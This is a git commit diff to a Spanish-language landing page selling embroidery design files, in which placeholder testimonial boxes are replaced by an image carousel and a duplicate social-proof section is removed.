




==== commit ec670afc: "coleccion-es: move carrossel de depoimentos para a seção 'Quien ya usa Puntada Dulce cuenta' e remov" ====
--- a/coleccion-es.html
+++ b/coleccion-es.html
@@ -70,9 +70,7 @@
 <!-- TESTIMONIOS (placeholder para los tuyos) -->
 <section class="pb-12 sm:pb-14">
   <p class="text-center text-[#52465A] text-sm font-semibold mb-4 px-4">Quien ya usa Puntada Dulce cuenta:</p>
-  <div class="max-w-3xl mx-auto px-4 grid grid-cols-2 sm:grid-cols-4 gap-3">
-    <div class="ph">Tu captura de WhatsApp aquí</div><div class="ph">Tu captura de WhatsApp aquí</div><div class="ph">Tu captura de WhatsApp aquí</div><div class="ph">Tu captura de WhatsApp aquí</div>
-  </div>
+  <div class="tmarq" id="tm-test"><div class="tmarq-track"><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture></div></div>
   <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero mis matrices</a></div>
 </section>
 
@@ -147,14 +145,6 @@
 </section>
 <style>.fmt{background:#fff;border:1px solid #E6DAEF;border-radius:16px;padding:14px 8px}.fmt b{display:block;font-family:'Bricolage Grotesque',sans-serif;font-size:22px;color:#9A5AC8}.fmt span{font-size:12px;color:#83768C}</style>
 
-<!-- PRUEBA SOCIAL (placeholder para los tuyos) -->
-<section class="bg-[#EFE4F6] pt-8 sm:pt-10 pb-12 sm:pb-14">
-  <div class="max-w-3xl mx-auto px-4 text-center">
-    <h2 class="text-3xl sm:text-4xl font-extrabold mb-6">Mira lo que dicen nuestras <span class="text-peach">clientas</span></h2>
-  </div>
-  <div class="tmarq" id="tm-test"><div class="tmarq-track"><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" loading="lazy" decoding="async" alt="Testimonio de clienta de Puntada Dulce"></picture></div></div>
-  <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero mis matrices</a></div>
-</section>
 
 <!-- BONOS -->
 <section class="pt-12 sm:pt-14 pb-6 sm:pb-8">
